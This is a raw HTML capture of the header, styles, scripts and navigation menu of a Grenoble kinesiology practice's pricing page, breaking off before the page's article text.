

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://capkinesiologie.fr/kinesiologie/choisir-la-kinesiologie-tarif
body_size: 17062
content:

<!DOCTYPE HTML>

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr-FR" lang="fr-FR"
>

<head>

<base href="https://capkinesiologie.fr/kinesiologie/choisir-la-kinesiologie-tarif" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="kinesiologue grenoble ; kinésiologue grenoble ; kinésiologie grenoble ; bon kinésiologue ; stress grenoble ; médecine douce grenoble ; sophrologue grenoble ; sophrologie grenoble ; Test musculaire ; adolescents ; personnes réservées ; dialogue ; pudeur ; remboursement des mutuelles ; prix d'une séance de kinésiologie ;" />
	<meta name="author" content="Livia RECCHIA" />
	<meta name="description" content="Cécile BAHIER-NÉVO kinésiologue certifiée reçoit en cabinet à Grenoble. La kinésiologie est une méthode performante d’accompagnement et de libération de stress." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Choisir la Kinésiologie, tarif - KINESIOLOGUE Grenoble</title>
	<link href="/templates/design_control/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://capkinesiologie.fr/plugins/content/fastsocialshare/style/style.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<link href="/media/plg_system_eprivacy/css/definitions.min.css?942033a8776600b508132b04ed18ec32" rel="stylesheet" type="text/css" />
	<link href="/media/plg_system_eprivacy/css/ribbon.min.css?942033a8776600b508132b04ed18ec32" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_news_show_sp2/assets/css/mod_news_show_sp2.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
.plg_system_eprivacy_module .plg_system_eprivacy_message {
border:1px solid #a9a900;
background-color:#ffffe1;
padding:5px;
}
.plg_system_eprivacy_module .plg_system_eprivacy_message button.plg_system_eprivacy_agreed {
color:#000;
background-color:#0f0;
}
.plg_system_eprivacy_module .plg_system_eprivacy_message button.plg_system_eprivacy_declined {
color:#fff;
background-color:#f00;
}
.plg_system_eprivacy_module div.plg_system_eprivacy_accepted,
.plg_system_eprivacy_module div.plg_system_eprivacy_declined {
overflow:hidden;
border: 1px solid #ccc;
color: #999;
vertical-align:middle;

padding:5px;
}
.plg_system_eprivacy_module div.plg_system_eprivacy_accepted button,

.plg_system_eprivacy_module div.plg_system_eprivacy_declined button {
float:right;
}.activebar-container {
background-color:#9b476e;
color:#FFF;
bottom:0 !important;
top:auto;
border-top:4px solid #fff;
}
.activebar-container p {
	margin: 5px;
	text-align: left;
	width: 75%;
	float: left;
}
.activebar-container button {
float:right;
clear:none;
margin:5px 10px;
padding:5px 10px;
}
.activebar-container button.decline {
color:#fff;
background-color:#86a777 !important;
}
.activebar-container button.accept {
color:#FFF;
background-color:#ce5e4a !important;

}
.activebar-container ul.links,.activebar-container ul.links li {
display:block;
}
.activebar-container ul.links li {
margin-left: -18px;
float:left;
clear:none;
}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"e6ff4edfb7f21919f645de69a72e857e","system.paths":{"root":"","base":""},"joomla.jtext":{"PLG_SYS_EPRIVACY_JSMESSAGE":"En cliquant sur OK, vous acceptez les cookies.","PLG_SYS_EPRIVACY_MESSAGE":"Ce site utilise des cookies pour g\u00e9rer l'authentification, la navigation et d'autres fonctions. En utilisant notre site Web, vous acceptez que nous puissions placer ces types de cookies sur votre appareil.","PLG_SYS_EPRIVACY_TH_COOKIENAME":"Cookie Name","PLG_SYS_EPRIVACY_TH_COOKIEDOMAIN":"Domain","PLG_SYS_EPRIVACY_TH_COOKIEDESCRIPTION":"Description","PLG_SYS_EPRIVACY_TD_SESSIONCOOKIE":"Session Cookie","PLG_SYS_EPRIVACY_TD_SESSIONCOOKIE_DESC":"The session cookie is required for authentication, preference tracking, and other necessary functions to fully engage with this website.  The name of the session cookie is randomly generated.","PLG_SYS_EPRIVACY_POLICYTEXT":"Voir la politique de confidentialit\u00e9","PLG_SYS_EPRIVACY_LAWLINK_TEXT":"Voir les documents de la directive sur la protection des renseignements personnels","PLG_SYS_EPRIVACY_GDPRLINK_TEXT":"View GDPR Documents","PLG_SYS_EPRIVACY_AGREE":"Je suis d'accord","PLG_SYS_EPRIVACY_DECLINE":"Je d\u00e9cline","PLG_SYS_EPRIVACY_CONFIRMUNACCEPT":"L'ex\u00e9cution de cette action supprimera tous les cookies d\u00e9finis par ce site Web. Les cookies tiers ne communiquent plus avec leurs sites parents, mais ne peuvent pas \u00eatre supprim\u00e9s par ce site Web et doivent \u00eatre supprim\u00e9s par d'autres moyens. Voulez-vous vraiment d\u00e9sactiver et supprimer les cookies ?"},"plg_system_eprivacy":{"displaytype":"ribbon","autoopen":true,"accepted":false,"root":"\/index.php","cookies":{"sessioncookie":false,"accepted":[]},"cookie":{"domain":".capkinesiologie.fr","path":null},"loginlinks":[],"country":"not detected","cookieregex":[],"policyurl":"http:\/\/www.capkinesiologie.fr\/protection-vie-privee","policytarget":"_blank","agreeclass":"","declineclass":"","lawlink":[]}}</script>
	<script src="https://capkinesiologie.fr/plugins/content/hmtube/js/jwplayer.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?942033a8776600b508132b04ed18ec32" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?942033a8776600b508132b04ed18ec32" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?942033a8776600b508132b04ed18ec32" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?942033a8776600b508132b04ed18ec32" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?942033a8776600b508132b04ed18ec32" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.ui.core.min.js?942033a8776600b508132b04ed18ec32" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.ui.sortable.min.js?942033a8776600b508132b04ed18ec32" type="text/javascript"></script>
	<script src="https://capkinesiologie.fr/templates/design_control/js/jquery/jquery-ui-addons.js" type="text/javascript"></script>
	<script src="/media/plg_system_eprivacy/js/base64.min.js?942033a8776600b508132b04ed18ec32" type="text/javascript"></script>
	<script src="/media/plg_system_eprivacy/js/eprivacy.class.min.js?942033a8776600b508132b04ed18ec32" type="text/javascript"></script>
	<script src="/media/system/js/core.js?942033a8776600b508132b04ed18ec32" type="text/javascript"></script>
	<script src="/modules/mod_news_show_sp2/assets/js/nssp2.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>




			<meta name="viewport" content="initial-scale=1.0" />
	
	<link href="https://capkinesiologie.fr/templates/design_control/favicon.ico" rel="shortcut icon" type="image/x-icon" />

<script type="text/javascript">
	if(jQuery().jquery=='1.11.0') { jQuery.easing['easeOutExpo'] = jQuery.easing['easeOutCirc'] };
</script>

	<link href="https://capkinesiologie.fr/templates/design_control/css/bootstrap/bootstrap-default-min.css" rel="stylesheet" type="text/css" />
	<link href="https://capkinesiologie.fr/templates/design_control/css/bootstrap/bootstrap-responsive.css" rel="stylesheet" type="text/css" />
		
	<link rel="stylesheet" href="https://capkinesiologie.fr/templates/design_control/css/font-awesome/css/font-awesome.min.css">
	
	<link rel="stylesheet" href="https://capkinesiologie.fr/templates/design_control/css/ionicons/css/ionicons.min.css">

<!-- Css and js addons for vertex features -->	
	<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Open+Sans" />
<style type="text/css">  #s5_nav { font-size:em !important; }  #subMenusContainer { font-size:em !important; } /* MAX IMAGE WIDTH */img {  height:auto !important;   max-width:100% !important; -webkit-box-sizing: border-box !important; /* Safari/Chrome, other WebKit */ -moz-box-sizing: border-box !important; /* Firefox, other Gecko */ box-sizing: border-box !important; /* Opera/IE 8+ */  }#map_canvas img, .gm-style img { max-width:none !important; }.full_width { width:100% !important; -webkit-box-sizing: border-box !important; /* Safari/Chrome, other WebKit */ -moz-box-sizing: border-box !important; /* Firefox, other Gecko */ box-sizing: border-box !important; /* Opera/IE 8+ */ }.S5_submenu_itemTablet{ background:none !important; } #s5_right_wrap, #s5_left_wrap, #s5_right_inset_wrap, #s5_left_inset_wrap, #s5_right_top_wrap, #s5_left_top_wrap, #s5_right_bottom_wrap, #s5_left_bottom_wrap { width:100% !important; }   #s5_right_column_wrap { width:15% !important; margin-left:-15% !important; } #s5_left_column_wrap { width:0% !important; } #s5_center_column_wrap_inner { margin-right:30% !important; margin-left:0% !important; }  #s5_responsive_mobile_drop_down_wrap input { width:96% !important; } #s5_responsive_mobile_drop_down_search input { width:100% !important; }  @media screen and (max-width: 750px){ body { height:100% !important; position:relative !important;  padding-bottom:48px !important;  } #s5_responsive_menu_button { display:block !important; }  }  @media screen and (max-width: 970px){ #subMenusContainer .S5_subtext { width:85%; } }   #s5_responsive_mobile_sidebar { background:#414141; background: -moz-linear-gradient(top, #414141 0%, #414141 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#414141), color-stop(100%,#414141)); background: -webkit-linear-gradient(top, #414141 0%,#414141 100%); background: -o-linear-gradient(top, #414141 0%,#414141 100%); background: -ms-linear-gradient(top, #414141 0%,#414141 100%); background: linear-gradient(top, #414141 0%,#414141 100%); font-family: Open Sans !important; } #s5_responsive_mobile_sidebar a, #s5_responsive_mobile_search, #s5_responsive_mobile_sidebar_login_register_wrap, #s5_responsive_mobile_sidebar_menu_wrap, .module_round_box-sidebar, .module_round_box-sidebar .s5_mod_h3, .module_round_box-sidebar .s5_h3_first, .module_round_box-sidebar .s5_h3_last, #s5_responsive_mobile_sidebar_menu_wrap h3 { color:#FFFFFF !important; font-family: Open Sans !important; } .s5_responsive_mobile_sidebar_inactive .s5_responsive_mobile_sidebar_title_wrap:hover, #s5_responsive_mobile_sidebar_title_wrap_login_open, #s5_responsive_mobile_sidebar_title_wrap_register_open, #s5_responsive_mobile_sidebar_search_wrap_inner1, #s5_responsive_mobile_sidebar .first_level_li:hover { background:#303030; cursor:pointer; font-family: Open Sans !important; } .s5_mobile_sidebar_h3_open, #s5_responsive_mobile_sidebar_menu_wrap h3:hover { background:#303030; cursor:pointer; } .s5_mobile_sidebar_h3_open span, #s5_responsive_mobile_sidebar_title_wrap_register_open, #s5_responsive_mobile_sidebar_title_wrap_login_open, #s5_responsive_mobile_sidebar a.s5_mobile_sidebar_active, #s5_responsive_mobile_sidebar .s5_mobile_sidebar_h3_open a { color:#9b476e !important; } #s5_responsive_mobile_sidebar_menu_wrap div, #s5_responsive_mobile_sidebar_login_bottom, #s5_responsive_mobile_sidebar_register_bottom { background:#2A2A2A; } #s5_responsive_mobile_sidebar_search_wrap, #s5_responsive_mobile_sidebar_login_register_wrap, #s5_responsive_mobile_sidebar_menu_wrap { border-bottom:solid 1px #555555; font-family: Open Sans !important; } #s5_pos_sidebar_top, #s5_pos_sidebar_bottom { border-bottom:solid 1px #555555; } #s5_responsive_mobile_sidebar_login_bottom #modlgn-username, #s5_responsive_mobile_sidebar_login_bottom #modlgn-passwd, #s5_responsive_mobile_sidebar_register_bottom input { background:#FFFFFF; color:#666666; border:solid 1px #FFFFFF; font-family: Open Sans !important; }  #s5_responsive_mobile_bottom_bar, #s5_responsive_mobile_top_bar { background:#f5ecf0; background: url(https://capkinesiologie.fr/templates/design_control/images/vertex/responsive/mobile_static_light.png), -moz-linear-gradient(top, #f5ecf0 0%, #f5ecf0 100%); /* FF3.6+ */ background: url(https://capkinesiologie.fr/templates/design_control/images/vertex/responsive/mobile_static_light.png), -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f5ecf0), color-stop(100%,#f5ecf0)); /* Chrome,Safari4+ */ background: url(https://capkinesiologie.fr/templates/design_control/images/vertex/responsive/mobile_static_light.png), -webkit-linear-gradient(top, #f5ecf0 0%,#f5ecf0 100%); /* Chrome10+,Safari5.1+ */ background: url(https://capkinesiologie.fr/templates/design_control/images/vertex/responsive/mobile_static_light.png), -o-linear-gradient(top, #f5ecf0 0%,#f5ecf0 100%); /* Opera11.10+ */ background: url(https://capkinesiologie.fr/templates/design_control/images/vertex/responsive/mobile_static_light.png), -ms-linear-gradient(top, #f5ecf0 0%,#f5ecf0 100%); /* IE10+ */ background: url(https://capkinesiologie.fr/templates/design_control/images/vertex/responsive/mobile_static_light.png), linear-gradient(top, #f5ecf0 0%,#f5ecf0 100%); /* W3C */   font-family: Open Sans !important; } .s5_responsive_mobile_drop_down_inner, .s5_responsive_mobile_drop_down_inner input, .s5_responsive_mobile_drop_down_inner button, .s5_responsive_mobile_drop_down_inner .button, #s5_responsive_mobile_drop_down_search .validate { font-family: Open Sans !important; } .s5_responsive_mobile_drop_down_inner button:hover, .s5_responsive_mobile_drop_down_inner .button:hover { background:#f5ecf0 !important; } #s5_responsive_mobile_drop_down_menu, #s5_responsive_mobile_drop_down_menu a, #s5_responsive_mobile_drop_down_login a { font-family: Open Sans !important; color:#9b476e !important; } #s5_responsive_mobile_bar_active, #s5_responsive_mobile_drop_down_menu .current a, .s5_responsive_mobile_drop_down_inner .s5_mod_h3, .s5_responsive_mobile_drop_down_inner .s5_h3_first { color:#9b476e !important; } .s5_responsive_mobile_drop_down_inner button, .s5_responsive_mobile_drop_down_inner .button { background:#9b476e !important; } #s5_responsive_mobile_drop_down_menu .active ul li, #s5_responsive_mobile_drop_down_menu .current ul li a, #s5_responsive_switch_mobile a, #s5_responsive_switch_desktop a, #s5_responsive_mobile_drop_down_wrap { color:#9b476e !important; } #s5_responsive_mobile_toggle_click_menu span { border-right:solid 1px #f5ecf0; } #s5_responsive_mobile_toggle_click_menu { border-right:solid 1px #f5ecf0; } #s5_responsive_mobile_toggle_click_search span, #s5_responsive_mobile_toggle_click_register span, #s5_responsive_mobile_toggle_click_login span, #s5_responsive_mobile_scroll a { border-left:solid 1px #f5ecf0; } #s5_responsive_mobile_toggle_click_search, #s5_responsive_mobile_toggle_click_register, #s5_responsive_mobile_toggle_click_login, #s5_responsive_mobile_scroll { border-left:solid 1px #f5ecf0; } .s5_responsive_mobile_open, .s5_responsive_mobile_closed:hover, #s5_responsive_mobile_scroll:hover { background:#f5ecf0; } #s5_responsive_mobile_drop_down_menu .s5_responsive_mobile_drop_down_inner, #s5_responsive_mobile_drop_down_register .s5_responsive_mobile_drop_down_inner, #s5_responsive_mobile_drop_down_login .s5_responsive_mobile_drop_down_inner, #s5_responsive_mobile_drop_down_search .s5_responsive_mobile_drop_down_inner { background:#f5ecf0; } .s5_wrap { max-width:1100px !important; }      @media screen and (max-width: 700px){ #s5_columns_wrap_inner { width:100% !important; } #s5_center_column_wrap { width:100% !important; left:100% !important; } #s5_left_column_wrap { left:0% !important; } #s5_left_top_wrap, #s5_left_column_wrap, #s5_left_inset_wrap, #s5_left_wrap, #s5_left_bottom_wrap, #s5_right_top_wrap, #s5_right_column_wrap, #s5_right_inset_wrap, #s5_right_wrap, #s5_right_bottom_wrap { width:100% !important; } #s5_center_column_wrap_inner { margin:0px !important; } #s5_left_column_wrap { margin-right:0px !important; } #s5_right_column_wrap { margin-left:0px !important; } .items-row .item { width:100% !important; padding-left:0px !important; padding-right:0px !important; margin-right:0px !important; margin-left:0px !important; } }      @media screen and (min-width:580px) and (max-width: 950px){  #s5_top_row2 .s5_float_left { width:100% !important; } }                   @media screen and (min-width:580px) and (max-width: 700px){  #s5_bottom_row3 .s5_float_left { width:100% !important; } }          #s5_top_row1_area1 {  background:#FFFFFF !important;   }  #s5_top_row2_area1 {  background:#F8F7F7 !important;   }  #s5_top_row2_area2 {  background:#FFFFFF !important;   }  #s5_bottom_row3_area1 {  background:#F8F7F7 !important;   }       .subMenusContainer, .s5_drop_down_container { position: fixed !important; } #s5_menu_wrap.s5_wrap {    position: fixed;  top:0px !important;  z-index:2;   margin-top:0px !important; }  #s5_menu_wrap.s5_wrap, #s5_menu_wrap.s5_wrap_fmfullwidth {    }  #s5_menu_wrap.s5_wrap, #s5_menu_wrap.s5_wrap_fmfullwidth { -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2); box-shadow: 0 0 10px rgba(0, 0, 0, 0.2); }    </style><script type="text/javascript">/*<![CDATA[*/jQuery(document).ready(function(){if(window.addEventListener){window.addEventListener('scroll',s5_fm_check_scroll_height,false);window.addEventListener('resize',s5_fm_check_scroll_height,false);}
else if(window.attachEvent){window.attachEvent('onscroll',s5_fm_check_scroll_height);window.attachEvent('onreisze',s5_fm_check_scroll_height);}
window.setTimeout(s5_fm_check_scroll_height,100);}
);var s5_menu_wrap_height=0;var s5_menu_wrap_parent_height=0;var s5_menu_wrap_parent_parent_height=0;var s5_menu_wrap_run="no";function s5_fm_check_scroll_height(){if(s5_menu_wrap_run=="no"){s5_menu_wrap_height=document.getElementById("s5_menu_wrap").offsetHeight;s5_menu_wrap_parent_height=document.getElementById("s5_menu_wrap").parentNode.offsetHeight;s5_menu_wrap_parent_parent_height=document.getElementById("s5_menu_wrap").parentNode.parentNode.offsetHeight;s5_menu_wrap_run="yes";}
if(window.pageYOffset>=140&&window.innerWidth>750){document.getElementById("s5_floating_menu_spacer").style.height=s5_menu_wrap_height+"px";document.getElementById("s5_menu_wrap").className='s5_wrap notfullwidth';document.getElementById("subMenusContainer").className='subMenusContainer';if(s5_menu_wrap_parent_height>=s5_menu_wrap_height-20&&s5_menu_wrap_parent_parent_height>=s5_menu_wrap_height-20&&document.getElementById("s5_menu_wrap").parentNode.style.position!="absolute"&&document.getElementById("s5_menu_wrap").parentNode.parentNode.style.position!="absolute"){document.getElementById("s5_floating_menu_spacer").style.display="block";}}
else{document.getElementById("s5_menu_wrap").className='';document.getElementById("s5_floating_menu_spacer").style.display="none";}}
jQuery(document).ready(function(){if(document.body.offsetWidth<=750){document.addEventListener('touchstart',handleTouchStart,false);document.addEventListener('touchmove',handleTouchMove,false);var xDown=null;var yDown=null;function handleTouchStart(evt){xDown=evt.touches[0].clientX;yDown=evt.touches[0].clientY;};function handleTouchMove(evt){if(!xDown||!yDown){return;}
var xUp=evt.touches[0].clientX;var yUp=evt.touches[0].clientY;var xDiff=xDown-xUp;var yDiff=yDown-yUp;if(Math.abs(xDiff)>Math.abs(yDiff)){if(xDiff>0){s5_responsive_mobile_sidebar();}else{s5_responsive_mobile_sidebar();}}else{if(yDiff>0){}else{}}
xDown=null;yDown=null;};}});jQuery(document).resize(function(){if(document.body.offsetWidth<=750){document.addEventListener('touchstart',handleTouchStart,false);document.addEventListener('touchmove',handleTouchMove,false);var xDown=null;var yDown=null;function handleTouchStart(evt){xDown=evt.touches[0].clientX;yDown=evt.touches[0].clientY;};function handleTouchMove(evt){if(!xDown||!yDown){return;}
var xUp=evt.touches[0].clientX;var yUp=evt.touches[0].clientY;var xDiff=xDown-xUp;var yDiff=yDown-yUp;if(Math.abs(xDiff)>Math.abs(yDiff)){if(xDiff>0){s5_responsive_mobile_sidebar();}else{s5_responsive_mobile_sidebar();}}else{if(yDiff>0){}else{}}
xDown=null;yDown=null;};}});/*]]>*/</script>
<script type="text/javascript" src="https://capkinesiologie.fr/templates/design_control/js/core/s5_flex_menu-min.js"></script>
<link rel="stylesheet" href="https://capkinesiologie.fr/templates/design_control/css/s5_flex_menu.css" type="text/css" />
<link rel="stylesheet" href="https://capkinesiologie.fr/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="https://capkinesiologie.fr/templates/system/css/general.css" type="text/css" />

<link href="https://capkinesiologie.fr/templates/design_control/css/template_default.css" rel="stylesheet" type="text/css" />

<link href="https://capkinesiologie.fr/templates/design_control/css/template.css" rel="stylesheet" type="text/css" />


<link href="https://capkinesiologie.fr/templates/design_control/css/com_content.css" rel="stylesheet" type="text/css" />

<link href="https://capkinesiologie.fr/templates/design_control/css/editor.css" rel="stylesheet" type="text/css" />

<link href="https://capkinesiologie.fr/templates/design_control/css/thirdparty.css" rel="stylesheet" type="text/css" />


<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Open+Sans" />

<link href="https://capkinesiologie.fr/templates/design_control/css/multibox/multibox.css" rel="stylesheet" type="text/css" />
<link href="https://capkinesiologie.fr/templates/design_control/css/multibox/ajax.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://capkinesiologie.fr/templates/design_control/js/multibox/overlay.js"></script>
<script type="text/javascript" src="https://capkinesiologie.fr/templates/design_control/js/multibox/multibox.js"></script>



	<link rel="stylesheet" type="text/css" href="https://capkinesiologie.fr/templates/design_control/css/core/s5_responsive_bars-min.css" />
	<link href="https://capkinesiologie.fr/templates/design_control/css/core/s5_responsive_hide_classes-min.css" rel="stylesheet" type="text/css" />
	<style type="text/css"> @media screen and (min-width: 650px){.s5_responsive_mobile_sidebar_show_ltr {width:400px !important;}.s5_responsive_mobile_sidebar_body_wrap_show_ltr {margin-left:400px !important;}.s5_responsive_mobile_sidebar_show_rtl {width:400px !important;}.s5_responsive_mobile_sidebar_body_wrap_show_rtl {margin-right:400px !important;}#s5_responsive_mobile_sidebar_inner1 {width:400px !important;}}</style>


	<link rel="stylesheet" type="text/css" href="https://capkinesiologie.fr/templates/design_control/css/s5_responsive.css" />
	
	

<link rel="stylesheet" type="text/css" href="https://capkinesiologie.fr/templates/design_control/css/custom.css" />	<script type="text/javascript">
	//<![CDATA[
				        jQuery(document).ready( function() {
		            var myMenu = new MenuMatic({
				tabletWidth:1400,
                effect:"slide & fade",
                duration:500,
                physics: 'easeOutCirc',
                hideDelay:250,
                orientation:"horizontal",
                tweakInitial:{x:0, y:0},
				                                     	            direction:{    x: 'right',    y: 'down' },
				                opacity:100            });
        });		
			//]]>	
    </script>    

<!-- Info Slide Script - Called in header so css validates -->	
<link href="https://capkinesiologie.fr/templates/design_control/css/core/s5_info_slide-min.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://capkinesiologie.fr/templates/design_control/js/core/s5_info_slide-min.js"></script>

	

<!-- Resize column function -->	

<!-- File compression. Needs to be called last on this file -->	
<!-- The excluded files, listed below the compressed php files, are excluded because their calls vary per device or per browser. Included compression files are only ones that have no conditions and are included on all devices and browsers. Otherwise unwanted css will compile in the compressed files. -->	

<!-- Additional scripts to load inside of the header -->









<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=" />






<style type="text/css"> 

body, .inputbox {font-family: 'Open Sans',Helvetica,Arial,Sans-Serif ;} 



.button, button, .dropdown-menu li > a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .nav-list > .active > a, .nav-list > .active > a:hover, .nav-pills > .active > a, .nav-pills > .active > a:hover, .btn-group.open .btn-primary.dropdown-toggle, .item-page .dropdown-menu li > a:hover, .blog .dropdown-menu li > a:hover, .item .dropdown-menu li > a:hover,  .highlight1_button, .module_round_box-highlight1 {

background:#ffffff !important;

}



.highlight2_button, .readon_highlight2, .pager a, .module_round_box-highlight2 {

background:#38A793 !important;

}



p.readmore a, .readon_highlight1 {

/*border-bottom:solid 2px #;*/

}



.highlight1_button {

border-bottom:solid 3px #d7d7d7;

}



.highlight2_button {

border-bottom:solid 3px #107f6b;

}



 .readon_highlight1:hover, .highlight1_button:hover {

background:#d7d7d7 !important;

}



.highlight2_button:hover, .readon_highlight2:hover {

background:#107f6b !important;

}



#s5_nav li.active {

}



#s5_nav li.active:hover, #s5_nav li.active.mainMenuParentBtnFocused {

}



a {

color:#ffffff;

}



ul.menu .current a, .highlight1_text {

color:#ffffff !important;

}



.highlight2_text {

color:#38A793 !important;

}



#s5_login, #s5_register {

color:#393939 !important;

}







/*#s5_top_row1_area1 {

-moz-box-shadow:0 0px 250px rgba(0, 0, 0, 100) inset;

-webkit-box-shadow: 0 0px 250px rgba(0, 0, 0, 100) inset;

box-shadow:0 0px 250px rgba(0, 0, 0, 100) inset;

}*/










	



	










/* k2 stuff */

div.itemHeader h2.itemTitle, div.catItemHeader h3.catItemTitle, h3.userItemTitle a, #comments-form p, #comments-report-form p, #comments-form span, #comments-form .counter, #comments .comment-author, #comments .author-homepage,

#comments-form p, #comments-form #comments-form-buttons, #comments-form #comments-form-error, #comments-form #comments-form-captcha-holder {font-family: 'Open Sans',Helvetica,Arial,Sans-Serif ;} 

	

.s5_wrap{width:96%;}	



</style>

</head>



<body id="s5_body">



<div id="s5_scrolltotop"></div>



<!-- Top Vertex Calls -->

<!-- Call mobile sidebar -->
<div id="s5_responsive_mobile_sidebar" class="s5_responsive_mobile_sidebar_hide_ltr">
	<div id="s5_responsive_mobile_sidebar_inner1" class="s5_responsive_mobile_sidebar_light">
<div id="s5_responsive_mobile_sidebar_inner2">

		<div id="s5_responsive_mobile_sidebar_search_wrap">
	<div id="s5_responsive_mobile_sidebar_search_wrap_inner1">
	<div id="s5_responsive_mobile_sidebar_search_wrap_inner2">
		<form method="post" action="https://capkinesiologie.fr/">
		<input type="text" onfocus="if (this.value=='Recherche...') this.value='';" onblur="if (this.value=='') this.value='Recherche...';" value="Recherche..." id="s5_responsive_mobile_search" name="searchword" />
		<input type="hidden" value="search" name="task" />
		<input type="hidden" value="com_search" name="option" />
		<input type="hidden" value="1" name="Itemid" />
	</form>
	</div>
	</div>
	</div>
	<div style="clear:both"></div>
	
	
			
			<div id="s5_responsive_mobile_sidebar_menu_wrap">
			
<!--<ul class="menu">-->
<h3 class=''><span><a   href='/' >Accueil</a></span></h3><h3 class='' onclick='s5_responsive_mobile_sidebar_h3_click(this.id)'><span class='s5_sidebar_deeper'><a  s5_mobile_sidebar_active href='/kinesiologie/kinesiologie-2-1-titre' >Kinésiologie</a></span></h3><div class='s5_responsive_mobile_sidebar_sub'><ul><li><a   href="/kinesiologie/kinesiologie-2-1-titre" >Bienvenue en Kinésiologie</a></li><li><a   href="/kinesiologie/la-kinesiologie-comment-pour-qui" >La Kinésiologie comment &amp; pour qui ?</a></li><li><a   href="/kinesiologie/grossesse-et-kinesiologie" >Grossesse et kinésiologie</a></li><li><a   href="/kinesiologie/la-kinesiologie-pour-les-sportifs" >La Kinésiologie du Sport</a></li><li><a   class="s5_mobile_sidebar_active"  href="/kinesiologie/choisir-la-kinesiologie-tarif" >Choisir la Kinésiologie, tarif</a></li></ul></div><h3 class=''><span><a   href='/acupuncture-par-huiles-aromatiques' >Aromathérapie</a></span></h3><h3 class='' onclick='s5_responsive_mobile_sidebar_h3_click(this.id)'><span class='s5_sidebar_deeper'><a  href='/osteo/osteo-therapie' >Ostéo</a></span></h3><div class='s5_responsive_mobile_sidebar_sub'><ul><li><a   href="/osteo/osteo-therapie" >Ostéothérapie</a></li><li><a   href="/osteo/osteo-reflexologie-poyet" >Ostéo-réflexologie Poyet</a></li></ul></div><h3 class=''><span><a   href='/mindfulness' >Mindfulness</a></span></h3><h3 class=''><span><a   href='/e-f-t' >E.F.T</a></span></h3><h3 class=''><span><a   href='/contact-plan' >Contact &amp; Plan</a></span></h3><!--</ul>-->
		</div>
	
	
</div>
</div>
</div>
<div id="s5_responsive_mobile_sidebar_body_wrap">
